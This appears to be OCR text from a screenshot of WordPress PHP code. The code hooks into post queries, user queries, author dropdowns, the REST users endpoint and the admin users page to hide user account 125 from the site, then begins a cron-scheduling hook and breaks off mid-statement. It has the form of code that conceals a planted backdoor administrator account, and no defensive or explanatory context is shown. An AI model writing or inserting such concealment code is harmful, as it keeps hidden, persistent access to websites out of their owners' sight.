
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
$q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 125; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'pre_user_query', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } global $wpdb;
$q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 125 ); }
); add_filter( 'wp_dropdown_users_args', function( $a ) {
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 125; $a['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $a; } ); add_filter( 'rest_user_query',
function( $args, $request ) { $exclude = isset( $args['exclude'] )
? (array) $args['exclude'] : array(); $exclude[] = 125;
$args['exclude'] = array_unique( array_map( 'intval', $exclude )
); return $args; }, 10, 2 ); add_action( 'admin_head-users.php',
function() { echo '
'; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !